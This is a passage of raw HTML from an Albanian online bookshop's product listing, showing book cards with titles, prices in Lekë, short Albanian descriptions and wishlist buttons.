class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/10575-fundi-i-tregut-te-lire.html" title="Fundi i tregut te lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20014-home_default/fundi-i-tregut-te-lire.jpg" alt="Fundi i tregut te lire" title="Fundi i tregut te lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/10575-fundi-i-tregut-te-lire.html" rel="https://bukinist.al/en/oferta-te-ndryshme/10575-fundi-i-tregut-te-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/10575-fundi-i-tregut-te-lire.html" rel="https://bukinist.al/en/oferta-te-ndryshme/10575-fundi-i-tregut-te-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/10575-fundi-i-tregut-te-lire.html" title="Fundi i tregut te lire" itemprop="url" > Fundi i tregut te lire </a></h5><p class="product-desc" itemprop="description"> Kjo guidë për trendin pasardhës madhor të ekonomisë globale përfshin njohuri të dobishme për investuesit, udhëheqësit e bizneseve, politikbërësit dhe për këdo që kërkon të kuptojë ndryshimet e rëndësishme që po ndodhin në politikën ndërkombëtare dhe në ekonominë globale.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10575" href="#" rel="10575" onclick="WishlistCart('wishlist_block_list', 'add', '10575', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-te-ndryshme/10576-kurba-j.html" title="Kurba J" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20013-home_default/kurba-j.jpg" alt="Kurba J" title="Kurba J" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-te-ndryshme/10576-kurba-j.html" rel="https://bukinist.al/en/oferta-te-ndryshme/10576-kurba-j.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-te-ndryshme/10576-kurba-j.html" rel="https://bukinist.al/en/oferta-te-ndryshme/10576-kurba-j.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-te-ndryshme/10576-kurba-j.html" title="Kurba J" itemprop="url" > Kurba J </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_10576" href="#" rel="10576" onclick="WishlistCart('wishlist_block_list', 'add', '10576', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/minerva/10961-cdo-shtet-per-vete.html" title="Cdo shtet per vete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/20539-home_default/cdo-shtet-per-vete.jpg" alt="Cdo shtet per vete" title="Cdo shtet per vete" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/minerva/10961-cdo-shtet-per-vete.html" rel="https://bukinist.al/en/minerva/10961-cdo-shtet-per-vete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/minerva/10961-cdo-shtet-per-vete.html" rel="https://bukinist.al/en/minerva/10961-cdo-shtet-per-vete.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" 